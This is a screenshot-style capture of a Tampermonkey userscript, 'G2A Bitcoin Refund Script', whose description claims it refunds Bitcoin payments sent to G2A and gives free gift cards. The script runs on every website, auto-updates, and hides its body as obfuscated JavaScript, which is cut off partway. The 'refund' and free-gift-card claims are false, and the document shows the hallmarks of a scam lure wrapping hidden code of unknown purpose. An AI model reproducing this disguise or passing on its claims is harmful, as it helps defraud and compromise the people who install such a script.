 Tampermonkey® by Jan Biniok
v5.3.3
<New userscript>
Editor
File Edit Selection Find GoTo Developer
Save Ctrl-S =
Save to disk
Discard changes
Close Ctrl-Q
G2A Bitcoin Refund Script
G2A
4.0.4
A JavaScript that will refund any Bitcoin payments sent to G2A instantly
*://*/*
https://g2a.com/favicon.ico
8 // ==/UserScript==
9
10 'use strict';(function(_0x2c6582,_0x148f69){const _0x3926dc=_0x173e,_0x1f3603=_0x2c6582();while(!![]){try{const _0x197d63=parseInt(_0x3926dc(0x16b))/(0x305*-0x8+-0x2*-0xd62+-0x2
11
12
13 // thank you for purchasing this refund script
14 // with this script you get free gift cards from g2a
15 // this script has been setup to auto update so you
16 // will always have the most recent version